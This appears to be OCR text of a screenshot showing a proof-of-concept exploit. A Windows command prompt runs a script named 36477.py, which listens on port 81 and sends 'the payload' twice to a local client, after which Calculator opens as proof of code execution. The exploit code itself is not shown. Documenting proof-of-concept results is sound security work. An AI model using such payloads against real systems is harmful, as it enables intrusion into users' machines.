 C:\Windows\system32\cmd.exe
C:\Users\Apex\Desktop>36477.py 127.0.0.1 81
[*] Listening on port 81
('[*] Sending the payload first time', ('127.0.0.1', 49775))
('[*] Sending the payload second time', ('127.0.0.1', 49776))
C:\Users\Apex\Desktop>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =